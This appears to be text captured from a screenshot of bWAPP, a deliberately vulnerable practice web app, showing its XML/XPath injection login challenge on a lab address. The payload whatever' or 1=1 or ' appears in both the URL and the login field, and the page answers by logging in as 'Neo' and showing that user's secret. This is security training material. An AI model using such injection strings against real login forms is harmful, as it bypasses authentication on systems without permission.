 bWAPP - XML/XPath Injection
172.20.163.223/bWAPP/xmli_1.php?login=whatever'+or+1%3D1+
bWAPP
an extremely buggy web app .
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ XML/XPath Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
whatever' or 1=1 or '
Password:
Login
Welcome Neo, how are you today?
Your secret: Oh why didn't I took that BLACK pill?
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! /